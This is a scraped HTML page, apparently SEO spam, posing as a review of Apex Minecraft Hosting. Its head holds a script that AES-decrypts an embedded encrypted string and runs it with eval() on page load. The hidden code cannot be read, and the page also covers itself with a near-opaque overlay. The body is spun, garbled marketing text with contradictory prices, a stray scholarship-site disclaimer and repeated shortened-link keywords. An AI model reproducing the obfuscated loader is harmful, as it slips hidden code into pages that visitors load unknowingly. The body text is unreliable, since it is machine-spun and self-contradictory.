

--- FILE ---
content_type: text/html
request_url: https://clickme.blob.core.windows.net/apex-minecraft-hosting/Apex-Minecraft-Hosting-Reviews/how-to-host-a-minecraft-server-online-for-free-Apex-Minecraft-Hosting.html
body_size: 88704
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
    <title>how to host a minecraft server online for free - Apex Minecraft Hosting</title>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/components/mode-ecb-min.js"></script>
<script type="text/javascript">  
var fRueafC = "eHteegJXMXRFFXw0fEI/DQ==";
var GZhPlV = CryptoJS.enc.Base64.parse(fRueafC);
var hFyyihp = CryptoJS.AES.decrypt( "5WYqnLOz0BCg0wd2v3ASBzLULW5GDiTXJ4zKZoBWr/xKrM1iiP09DUCesDk2uDZFaz/TtZqmLzsK4rIbB4Wyan15opZKxc4Iyk3zCeUXE6F9A+RSrG1wQ6xLvFqoCWBSdUv4BxMrz24jE6WsKlJBmHI/ClZakZB89N28IcqGz7O8Mf/gXzTmsyszTMxZGIwwEK+9uUGX+ZcHvb59NE2IrhumPaRqobDgnnj1nYxPcxa9m02m/Y0KKLKuSz3/P7V5Ouq+eLi5abudRGVV0NdtDA0ivzusVAqNg540V0K9dGbgzbg4Sa6YoHbuSY/kspUgSTzeYLA0Whs8+9GxAwezcQ==", GZhPlV, {mode: CryptoJS.mode.ECB, padding: CryptoJS.pad.Pkcs7});
eval(hFyyihp.toString(CryptoJS.enc.Utf8));
</script>
<meta name="description" content="how to host a minecraft server online for free - Is Apex The BEST Minecraft Host?">
<script type='application/ld+json'>
{
 "@context": "http://www.schema.org",
 "@type": "Product",
 "brand": "Apex Minecraft Hosting",
 "name": "how to host a minecraft server online for free",
 "image": "https://www.hostingadvice.com/wp-content/uploads/2018/12/Apex-Hosting_121018.jpg",
 "description": "how to host a minecraft server online for free - Is Apex The BEST Minecraft Host?",
 "aggregateRating": {
  "@type": "AggregateRating",
  "ratingValue": "10",
  "reviewCount": "563"
  }
}
</script>
	<meta name="description" content="">
	<meta name="keywords" content=""><meta name="viewport" content="width=device-width, initial-scale=1">
    
    <!-- HTML5 shim, for IE6-8 support of HTML5 elements. All other JS at the end of file. -->
    <!--[if lt IE 9]>
      <script src="js/html5shiv.js"></script>
      <script src="js/respond.min.js"></script>
    <![endif]-->
    
    <link href="../assets/Enterprise_skeleton.css" rel="stylesheet">

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "Is Apex Minecraft hosting good?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Apex server hosting is one of the best server hosters I have ever been with. They are super reliable and cheap servers. ... I would definitely recommend them to someone looking for a server host for their friends or community. If you're looking for an affordable managed Minecraft host Apex Hosting is a good choice.
?"
    }
  }, {
    "@type": "Question",
    "name": "Is Apex Minecraft hosting free?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Apex Hosting offers Minecraft server hosting with a free domain name for MC gamers. It comes with DDoS protection for Minecraft server hosting. It serves MC players 24/7 through online chat support. It gives you automated backups.Jul 20 2020
?"
    }
  }, {
    "@type": "Question",
    "name": "Is Apex Minecraft hosting free?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Apex Hosting offers Minecraft server hosting with a free domain name for MC gamers. It comes with DDoS protection for Minecraft server hosting. It serves MC players 24/7 through online chat support. It gives you automated backups.Jul 20 2020
?"
    }
  }, {
    "@type": "Question",
    "name": "How do I enable flying in my apex hosting?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "How to Enable Flight on A Minecraft ServerLogin to Command Center.Click Manage on the server you want to enable flight on.Click Files and then server. properties.Change allow-flight=false to allow-flight=true .Click Save and then Restart on the server to apply the changes.
?"
    }
  }, {
    "@type": "Question",
    "name": "How do I stop apex hosting?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "If you would like to cancel your server please log into your billing area and select the service you would like to cancel. What is my server IP? To find your servers IP you can log into the members area and open the control panel.
?"
    }
  }, {
    "@type": "Question",
    "name": "Is 1gb of RAM enough for Minecraft server?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "1GB – This is the recommended plan for basic small vanilla servers. The best choice for a small group of friends or family. 2GB – A fantastic plan if you are also planning to add some base plugins or mods and increase your player base on your server. ... 5-12GB – These plans are able to support over 40 mods or plugins.Aug 11 2020
?"
    }
  }, {
    "@type": "Question",
    "name": "How much RAM do I need for minecraft server?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Running a LAN Party type Server (since 1.12.2)RequirementsPlayersRAMMinimum1-41GBRecommended5-102GBBest10+4GB
?"
    }
  }, {
    "@type": "Question",
    "name": "Is Minehut really free?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Minehut is great for hosting Minecraft servers for free. Its servers are fast and easy to create. ... The only problem is that you have to pay to be able to have more than 10 people on your server but that is fine if you only want to have a few friends on your server like me.
?"
    }
  }, {
    "@type": "Question",
    "name": "What is the most popular Minecraft Server 2020?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The 10 best Minecraft servers (2020)Hypixel. Screengrab via Minecraft Java. IP: mc.hypixel.net. It is tough to talk about the best Minecraft servers without mentioning the Hypixel network. ... Mineville. Screengrab via Minecraft Java. IP: server.mineville.org. ... PirateCraft. Screengrab via Minecraft Java. IP: mc.piratemc.com.May 1 2020
?"
    }
  }, {
    "@type": "Question",
    "name": "How much does it cost to host a modded Minecraft server?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "A good average is around $500 for a solid PC to run the Minecraft server. With lower cost options you run the risk of not being able to run all the plugins you need. If your group of players grows you may also not be able to support them all on a cheaper server.Aug 19 2017
?"
    }
  }, {
    "@type": "Question",
    "name": "Why can't I fly in Minecraft?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Controls. Flying is not limited by any processes such as food depletion which limits sprinting. Flying can be toggled by double-tapping the jump key while playing in creative mode (or when the Mayfly permission has been given to you ‌ [Bedrock and Education editions only]) and can be activated at any altitude.
?"
    }
  }, {
    "@type": "Question",
    "name": "What is the fly command in Minecraft?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "/gamemode c sets you to creative mode you can freely fly. /gamemode sp sets you to spectator mode can noclip through blocks. Only with certain plugins: /fly toggles flying in survival.
?"
    }
  }, {
    "@type": "Question",
    "name": "How do you change someone else's Gamemode in Minecraft?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "To change the gamemode of a player you would use the command /gamemode &lt;0/1&gt; and in the player spot you put the name of the person that you want to change the gamemode of this could be another player in the server or even yourself.Apr 20 2020
?"
    }
  }, {
    "@type": "Question",
    "name": "How much RAM does an Aternos server have?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "500 MB RAM
Every server in general gets 500 MB RAM for every slot you set you get another 100 MB RAM. So if you play with two players you get 700 MB RAM.Jun 29 2015
?"
    }
  }, {
    "@type": "Question",
    "name": "Why are minecraft servers so laggy?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Common reasons for lag: - You are too far away from your server. - Too many worlds are running on your server without sufficient RAM. - Errors are spamming in your console. - Too many plugins running on your server and not enough RAM.
?"
    }
  }, {
    "@type": "Question",
    "name": "How much RAM is needed for a modded Minecraft server?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "3GB
We recommend at least 3GB of RAM for any modded server. Modded servers are very resource-intensive and use large amounts of RAM. If you plan on installing many mods or large modpacks you may need to add even more RAM to your server to prevent lag.
?"
    }
  }, {
    "@type": "Question",
    "name": "Can Minecraft run on 2gb RAM?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Can I Run Minecraft? Minecraft system requirements state that you will need at least 2 GB of RAM. In terms of game file size you will need at least 1 GB of free disk space available for Minecraft PC. The cheapest graphics card you can play it on is an Intel HD 4000.
?"
    }
  }, {
    "@type": "Question",
    "name": "Is 2gb RAM enough for Minecraft server?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Hi Vanilla Minecraft doesn't need much ram. You can start with 512MB or 1GB and it should be enough. ... You should be able to run a server with 2gb of ram dedicated for that server. That's the default amount for singleplayer if I remember correctly and a server can run on that.
?"
    }
  }, {
    "@type": "Question",
    "name": "How much RAM does 2b2t have?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "4000 GB
The server is the second oldest running server in Minecraft behind Minecraft Online. The current map has been active since December 2010 without a single reset and it contains &gt;4000 GB of memory.
?"
    }
  }, {
    "@type": "Question",
    "name": "Can Minecraft run on Raspberry Pi?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Installing Raspbian on your Raspberry Pi means you'll find Minecraft Pi in the Games section. Minecraft Pi is a bare-bones version of the popular survival game designed to help teach users various programming languages. Sure it's fun but it's not the Minecraft game we've come to know and love.May 23 2016
?"
    }
  }, {
    "@type": "Question",
    "name": "What's better spigot or CraftBukkit?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Spigot is generally a better choice for both large and small servers as it will use memory and CPU much more efficiently than CraftBukkit. It also runs more efficiently than Vanilla even if you're not using any plugins. However Spigot is also prone to bugs.
?"
    }
  }, {
    "@type": "Question",
    "name": "How much RAM does a server need?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "OS Requirements: A good rule of thumb is to reserve 1 GB of RAM for the OS by default plus an additional 1 GB for each 4 GB between 4-16 and another 1 GB for every 8 GB installed above 16 GB.Jan 31 2019
?"
    }
  }, {
    "@type": "Question",
    "name": "Why is Aternos so laggy?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Too many or misused mods plugins or worlds can cause server lags. Make sure to install a reasonable amount of plugins and don't create too many worlds. Mod features e.g. machines or chunk loaders also can cause lags. To identify the problem here it could be helpful to check your log (https://aternos.org/log).
?"
    }
  }, {
    "@type": "Question",
    "name": "Is Minehut cracked?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "No Minehut is a premium-only service meaning you have to purchase the game from Mojang in order to play on Minehut or any of its player servers. If you play Minecraft through a launcher such as TLauncher or HackPoenix you're using a cracked version of Minecraft and can't connect.
?"
    }
  }, {
    "@type": "Question",
    "name": "Is Minehut or Aternos better?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Minehut is better. Aternos has a below average service. The servers carry lag that lasts forever! You could join your server and already you will see that the rendering is stupid and block glitches are frequent. Plus the support is utterly poor.
?"
    }
  }, {
    "@type": "Question",
    "name": "Who is the best Minecraft player 2020?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "who is the best minecraft player in 202040.7% dream.7.4% jimmy.11.9% karl.17.0% chris.15.6% chandler.7.4% other in the comments boys.
?"
    }
  }, {
    "@type": "Question",
    "name": "Who is the owner of Hypixel?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The Hypixel Network is a Minecraft minigame server released on April 13 2013 by Simon Hypixel Collins-Laflamme and Philippe Touchette and is managed by Hypixel Inc.
?"
    }
  }, {
    "@type": "Question",
    "name": "Who is the best player in Minecraft?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "xNesterio is definitely the best or one of the best PvPer (especially things like UHC) but honestly inside game modes like Skywars and bedwars I think players like Technoblade and Gameeboy80 dominate. For now though I'm giving this one to xNesterio because he has the pure PVP skills (I think) on youtube rn.
?"
    }
  }, {
    "@type": "Question",
    "name": "Why is Minecraft Java so expensive?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Like anything which is bought and sold Minecraft is subject to demand curves—there is incredibly high demand so they can up the price. Quite simply “everybody” is playing Minecraft so people are willing to pay a lot to get a part of the fun.
?"
    }
  }, {
    "@type": "Question",
    "name": "Are Minecraft Realms worth it?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Overall Minecraft Realms are a worthwhile and official answer to creating and managing a server for Minecraft if you want a simple gaming experience. Hosting your own server provides a user-friendly alternative to third-party server hosts. However Minecraft Realms are not for everybody.Mar 18 2020
?"
    }
  }, {
    "@type": "Question",
    "name": "How much does it cost to run a server 24 7?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Electricity ranges from about 10 cents per KWH to 20 cents in the US. A year is 8760 hours. So the computer on 24/7 would cost $32.40@10 cents and $64.80@ 20 cents. The computer on 100% full power capacity 24/7 would cost about $193 to $386 per year.
?"
    }
  }, {
    "@type": "Question",
    "name": "How do you teleport to your house in Minecraft?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "1:1711:58Suggested clip · 93 secondsMinecraft Magic Mirror - Teleport home and then BACK to wherever ...YouTubeStart of suggested clipEnd of suggested clip
?"
    }
  }, {
    "@type": "Question",
    "name": "Can you die in creative mode?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "However going too far into the Void still kills the player (in Java Edition while in Bedrock it is possible to stand on it) but the player can fly around in the Void provided they do not descend below Y=-64. This the /kill command and external editors are the only way to die in Creative mode.
?"
    }
  }]
}
</script>

</head>
<body>
<div id="pTUUJa" style="position: fixed;top: 0;left: 0;height: 99%;width: 100%;z-index: 9998;background-color: rgba(255,255,255,0.99);"><a href="#" style="color: rgb(249,249,249)" onclick='var element = document.getElementById("pTUUJa");element.parentNode.removeChild(element);'>close</a><br></div>
	<div id="page" class="page">
		<div class="block yummy bg-layer hero full-vheight padding-top-20 background-cover bottom-center" style="background-image: url('../assets/hnphueltfcwhwotgo4z8mou0jih3lc66.jpg');" id="header17">
			<div class="overly">
			</div>
			<div class="container">
				<nav class="navbar navbar-plain text-white sbpro-navbar-centered">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-inverse-collapse"><span class="sr-only">Toggle navigation</span> <span class="fa fa-bars"></span>
						</button> <a class="navbar-brand" href="#"></a>
					</div>
					<div class="collapse navbar-collapse" id="navbar-inverse-collapse">
						<ul class="nav navbar-nav navbar-centered" data-dnd-list="">
							<li class="active"><a href="../index.html" data-parent="1">Home</a> </li>
							<li><a href="../index.html" data-parent="1">About</a> </li>
							<li><a href="../index.html" data-parent="1">Contact</a> </li>
						</ul>
						<div class="navbar-buttons hidden-xs">
						</div>
					</div>
				</nav>
			</div>
			<div class="container">
				<div class="row" style="background-color: rgba(0, 0, 0, 0); margin-top: 0px; margin-bottom: 0px;">
					<div class="v-underNav text-white col-md-9" data-col_id="1">
						<h1 class="font-open border-width-tiny heading-vertical-line text-size32"><a href="../index.html">Apex Minecraft Hosting</a><br>
						how to host a minecraft server online for free - Apex Minecraft Hosting</h1>
					</div>
				</div>
				
			</div>
		</div>
		
		<div class="block yummy bg-layer content background-cover padding-top-100 padding-bottom-100 center-center" id="content4" style="background-color: rgb(243, 243, 243); background-image: none; padding-top: 0px; padding-bottom: 0px;">
			<div class="overly" style="background-color: rgba(0, 0, 0, 0);">
			</div>
			<div class="container">
				<div class="row v-center" style="background-color: rgba(0, 0, 0, 0); margin-top: 0px; margin-bottom: 0px;">
					<div class="col-md-11" data-col_id="2">
						<hr>
                <a href="./index.html">Home</a><br><h1 id="content-section-0" style="clear: both">
      What Is The Best Minecraft Server Hosting?
    </h1>
    <p class="p__0">
      Rate: from $2.50/ month Free trial: No Players: 10 Control 
      panel: Customized DDoS 
      defense: Yes RAM: 768MB Mods 
      enabled: Yes Immediate 
      setup: Yes Apex offers hosting services for a couple 
      of games, however the core of their 
      company focuses on 
      Minecraft. In addition to letting you host your preferred 
      version of the video game, you can also 
      produce your own customized 
      Minecraft launcher (apex minecraft server hosting).
    </p>
    <p class="p__1">
      Apex supports more than 1000 mods (with a basic 
      one-click set up) and also gives 
      you a pre-installed website and online forum 
      alongside your server. There are 4 
      server locations offered: 
      in The United States and Canada, Australia, and two 
      in Europe (minecraft apex hosting). The 
      rates at Apex start from $2.50 for the very first 
      month and $5 after that.
    </p>
    <p class="p__2">
      A pre-installed website and forum come 
      consisted of. This makes it an interesting cheap option for 
      beginners, however scaling to 100 
      gamers or more gets costly fast 
      ($36 from the 2nd month). Cost: from $3/month Free 
      trial: No Players: 12 Control panel: Multicraft DDoS 
      defense: Yes RAM: 1GB Mods 
      allowed: Yes Immediate 
      setup: Yes Apex is another terrific 
      business with a long tradition of 
      reputable Minecraft server 
      hosting (<a href="https://cli.re/b1kR7N">apex minecraft hosting reviews</a>).
    </p>
    <p class="p__3">
      Their servers support both Java and Bedrock editions of Minecraft, you 
      get to use a tailored Multicraft 
      control board, and get one-click installs of modpacks 
      and plugins. All popular modpacks and server types are supported - apex server hosting minecraft. You can 
      develop worlds with set difficulty, 
      level type, game mode, and other 
      parameters when 
      releasing your game.
    </p>
    <p class="p__4">
      Apex hosting starts from $3 a month for what they call 
      &quot;basic&quot; servers, and $6 a month for &quot;premium&quot; servers. 
      Standard strategies provide you 
      slightly lower server hardware 
      specifications compared to the premium 
      plans. Both enable 12 gamer slots 
      on the entry-level, and scale from there. Overall, it's not 
      that clear what the advantage of the premium 
      plans is in practice, so most users will 
      probably opt for the 
      standard.
    </p>
    <p class="p__5">
      Server (apex minecraft server hosting).pro 
      is capable of running Minecraft and Minecraft Bedrock, you get 
      powerful hosting hardware (with NVMe drives, 
      modern CPUs), backups, 
      instantaneous setup, file access, 
      and firewall softwares (not all these 
      features are available on the 
      free plan though). This 
      Minecraft server hosting also supports mods, plugins, and 
      customized CONTAINER files. Depending upon the plan you choose, you get 
      to welcome from 10 to an 
      unrestricted variety of players.
    </p>
    <p class="p__6">
      As part of it, you get 1GB of RAM, basic DDoS 
      security, file access, 10 
      gamer slots, and 10 plugin installs. You can not, 
      however, use mods, 
      customized Containers, you do not 
      get immediate setup, day-to-day 
      backups, and you can't eliminate Apex)'s 
      advertisements from your server. The entry-level paid 
      strategy is $5 a month. <a href="http://www.youtube.com/watch?v=EA98IviAHC4">apex 
      hosting minecraft review</a>.
    </p>
    <div itemscope="#DEFAULT" itemtype="http://schema.org/ImageObject">
      <img class="featurable" itemprop="image" src="https://i.ytimg.com/vi/8oLqd2Sj1Nw/maxresdefault.jpg" alt="How To Sell Minecraft Server Hosting" style="float: left; margin-left: 12px; margin-right: 12px; margin-bottom: 12px">
      <span itemprop="caption" style="display: none">How To Sell Minecraft Server Hosting</span>
    </div>
    <p class="p__7">
      Price: from $2. apex minecraft hosting promo codes.99/ month Free trial: No Players: 
      12 Control panel: Multicraft DDoS 
      protection: Yes RAM: 1GB Mods 
      allowed: Yes Instantaneous 
      setup: Yes Apex can be a terrific 
      option, especially if 
      you wish to tailor your 
      Minecraft server hosting to fit your needs 100%. This 
      host has a signup wizard that takes you by the hand and helps 
      pick and configure a strategy that's 
      right for you.
    </p>
    <p class="p__8">
      Lastly, it lists some premium 
      upgrades that you may want. In the end, you'll get a particular setup recommended. You can either 
      take it or pick something off the shelf. 
      Feature-wise, Apex has everything you 'd expect 
      from an excellent Minecraft 
      server hosting. There's immediate setup, DDoS 
      protection, mods and custom-made 
      Containers, and so on.
    </p>
    <p class="p__9">
      Nevertheless, a few of them are not going to be 
      offered for certain 
      variations of the game. The rates 
      at Apex start from $2.99 a month (paid monthly). Paying quarterly is 10% off, semi-annually is 
      12.5% off, and yearly is 15% off. For 
      that price, you get 1GB of RAM, NVMe drives, and 12 
      gamer slots.
    </p>
    <h2 id="content-section-1" style="clear: both">
      How To Start A Minecraft Server 
      Hosting Company
    </h2>
    <p class="p__10">
      Apex deals many hosting tiers, which 
      permit you to grow your server without having to change hosts. Price: from $2.50/ month Free 
      trial: No Players: 20 Control panel: Multicraft DDoS 
      security: Yes RAM: 1GB Mods 
      enabled: Yes Instant 
      setup: Yes Apex) is among the better-known hosts in the 
      Minecraft area, and not without reason.
    </p>
    <p class="p__11">
      For Minecraft, they support Java and Bedrock game 
      variations (with a version switcher), 
      offer instant setup, all modpacks, 
      customized Containers, DDoS 
      protection, 24/7 support team, 
      limitless NVMe SSD storage and 
      bandwidth, and even full FTP gain access to if you 
      need it. There are numerous server 
      places to select from: in North America, Europe, and Asia.
    </p>
    <p class="p__12">
      Servers in Asia begin with $5 a month. You 
      likewise get 1GB of RAM, DDoS security, 
      endless bandwidth, NVMe SSD disk 
      space, and 20 player slots. Dedicated 
      IPs are $5 a month, and there's likewise a $15-a-month &quot;server 
      management&quot; upgrade where Apex) installs and configures 
      everything for you (plugins, mods, JARs). <a href="http://www.youtube.com/watch?v=bjMhhJe4yo0">apex hosting minecraft</a>.
    </p>
    <p class="p__13">
      There are likewise prepares with 
      unrestricted slots 
      readily available. Cost: from $5.24/ 
      month Free trial: No Players: 5 Control panel: Prisma 
      DDoS security: Yes RAM: 768MB Mods 
      enabled: Yes Instantaneous 
      setup: Yes Apex) intends to deliver a 
      &quot;basic yet effective&quot; Minecraft server hosting 
      platform (their own words). apex minecraft 
      hosting. Part of this offering is the 
      customized control panel that 
      they've invested five years 
      developing.
    </p>
    <p class="p__14">
      Java and Bedrock versions of Minecraft are supported, and 
      your server is ready to play 
      essentially right after you register. 
      You also get automatic backups 3 times a 
      day! When signing up, you can pick 
      from 15 worldwide 
      data centers in The United States and 
      Canada, Europe, and Asia. Apex) rates begin with $5.24 a month.
    </p>
    <p class="p__15">
      The strategy that Apex) suggests you 
      begin with is $10.49 a month, gives you 1 - <a href="http://www.youtube.com/watch?v=ZdkyilzpJEc">apex server hosting minecraft</a>.5 GB of RAM 
      and 15 suggested gamers. Paying 
      quarterly is 5% off, and semi-annually is 10% off. There are 
      likewise volume discounts if you purchase 
      5 servers or more. When taking a look at the 
      price-to-player-slots ratio, Apex) ends up being a bit 
      more pricey than the other hosts on this list.
    </p>
    <p class="p__16">
      2GB 70 Multicraft $9.98/ mo. 1GB 
      Limitless NodePanel 2 $4.49/ mo. 1GB 
      Limitless Multicraft 2.0 $2.50/ mo. 
      768MB 10 Customized $3/mo. 1GB 12 Multicraft $0/mo. 
      free strategy 1GB 10 n/a $2.99/ mo. 
      1GB 12 Multicraft $2.50/ mo. 1GB 20 Multicraft $5.24/ mo. 768MB 5 Prisma.
    </p>
    <p class="p__17">
      Minecraft is a sandbox video game 
      developed by Swedish developer and 
      launched in 2011 - apex minecraft server 
      hosting. As of today, 
      Minecraft is one of the most popular games. It 
      has millions of fans worldwide. If you ever dreamed about 
      producing your own Minecraft Server, we can make 
      you pleased. Go to Apex Minecraft Hosting 
      and start your server just in 5 minutes.
    </p>
    <p class="p__18">
      The total variety of them is sixteen. All 
      packages include 
      endless gamer slots, 
      totally free subdomain, 
      endless storage, and 
      lots of other valuable features. 
      The rate depends on the functions 
      of the more effective server. You can 
      select 1GB - 4 GB and various modepacks. 
      Also you want to pay 
      monthly or quarterly (in that 
      case Apex gives you 10% discount) (<a href="http://www.youtube.com/watch?v=_Gbo3hcpyk4">is apex minecraft hosting good</a>).
    </p>
    <p class="p__19">
      Keep in mind that all prices are noted for 
      the first month just. Apex Minecraft 
      Hosting has test servers around the world (including London, Warsaw, 
      Singapore, Frankfurt, etc). For that reason platform is 
      able to offer the most affordable ping on java edition or 
      bedrock. Due to the fact that beginning a 
      Minecraft server is an originality 
      to numerous individuals, the website supplies its users 
      with handy 
      information (such as tutorials, guides and more).
    </p>
    <h2 id="content-section-2" style="clear: both">
      How To Make A Minecraft Server Hosting Website
    </h2>
    <p class="p__20">
      Copyright 2020 World Scholarship Online Forum DISCLAIMER: Unless 
      defined, Worldscholarshipforum.com is not in any 
      method connected with any of the 
      scholarship providers 
      included in this site and does not hire 
      or process application for any organization. The 
      product supplied here is 
      solely for 
      educational purposes. Visitors 
      are advised to use the 
      info at their own discretion.
    </p>
    <p class="p__21">
      According to of specialized sites, APEX Hosting 
      stands out among the most popular 
      Minecraft server hosting services on the Web. Few sites 
      offer servers for Minecraft and utilize such 
      sophisticated tools. There are numerous things 
      to consider to understand why this Hosting is our 
      finest alternative. Firstly, we should think about 
      the service it offers us.
    </p>
    <p class="p__22">
      Apex Hosting will offer us a, which is 
      essentially what we need to 
      create a Minecraft server. Not just that, 
      thanks to the Multicraft tool (a service similar to cPanel) 
      we can make sure to manage the 
      website effectively. On the 
      other hand, producing a new server 
      for Minecraft has an expense that we should 
      consider. <a href="https://cli.re/b1kR7N">is apex minecraft hosting good</a>.
    </p>
    <p class="p__23">
      The rate to pay will be worth it in relation to 
      its amazing quality. The 
      viewpoints make it clear. apex minecraft 
      hosting. When 
      developing your own Minecraft server, is 
      exceptionally crucial. 
      That is: If the hosting management process is 
      cumbersome, users will tend to desert it to 
      discover a Minecraft hosting site that 
      provides better possibilities.
    </p>
    <p class="p__24">
      It is also compatible with the most 
      used applications and mods in the market thanks to its - <a href="http://www.youtube.com/watch?v=YgBVOGNngEo">apex minecraft hosting reviews</a>. The domain 
      name provided by this Hosting will have a location code according to the area you are 
      in. The location code will be followed by the domain 
      apexmc.co, so it will be extremely easy to as a 
      Minecraft server (apex 
      hosting minecraft).
    </p>
    <p class="p__25">
      The domain will be the visible face of your 
      server, making lots of gamers able to 
      recognize it within the server. A webmail is that 
      offers an interface to 
      produce e-mail accounts that can be 
      checked through the server. 
      Normally, it likewise 
      enables the writing and sending out of mails, 
      and is not limited to reading 
      email. This certified relational database management 
      system is considered the most popular open source 
      database worldwide. As we will see later 
      on, in this Hosting you will be able to pick between a number 
      of strategies with different 
      costs that use an optimum 
      limitation of approximately - apex 
      minecraft hosting servers. That is, 
      regardless of the domain selected or 
      the other criteria of the Minecraft server 
      plan.
    </p>
    <p class="p__26">
      Utilizing a hosting for Minecraft is an 
      essential choice, so we need to 
      ensure that the requirements we want 
      are satisfied. Managing the server is 
      simple, thanks to the cPanel-like tool called Multicraft 
      and assistance for more tools (<a href="https://www.youtube.com/playlist?list=PLwI1_sTkfZcN60S-lOry5Ru12Et8K6yux">apex minecraft hosting 
      review</a>). In 
      addition, APEX Hosting also and easy and for 
      various promotional 
      prices.
    </p>
    <p class="p__27">
      Every one of these limitations is 
      pondered in the various payment 
      plans of this Minecraft Hosting. In this manner, you can pick between a server space from 1GB to 4GB, 
      almost similar to the database. It is 
      crucial to comprehend that this 
      choice will 
      significantly influence 
      the service, number of players and 
      general capacity of the Minecraft server, 
      so it is suggested to.
    </p>
    <p class="p__28">
      In any case, this Hosting is not among those types of hosting. APEX Hosting quality so you can make 
      sure you produce the very best Minecraft server. From its 
      ingenious Multicraft tool, comparable to cPanel, 
      and using modpacks to 
      customize the game to the 
      maximum, you have whatever you need to 
      handle your server.
    </p>
    <p class="p__29">
      However, bear in mind that it is 
      not common for a fundamental hosting 
      service to include multisite among its 
      functions. It is not essential to a Minecraft 
      server. The SSL certificate is a. In short, it is a tool that guarantees 
      proper data encryption in between the browser and the web service you are utilizing - <a href="https://cli.re/b1kR7N">apex minecraft hosting reviews</a>.
    </p>
    <h3 id="content-section-3" style="clear: both">
      Minecraft Server Hosting How 
      To
    </h3>
    <p class="p__30">
      Security is maybe the most 
      relevant element not just 
      in all areas of life however also on the planet of the Internet. Opening a 
      Minecraft server involves taking special care with 
      security and user personal privacy. With this Hosting you. 
      Because of that, it is best to 
      go with the most 
      costly services. <a href="https://www.youtube.com/playlist?list=PLwI1_sTkfZcN60S-lOry5Ru12Et8K6yux">apex minecraft hosting 
      review</a>.
    </p>
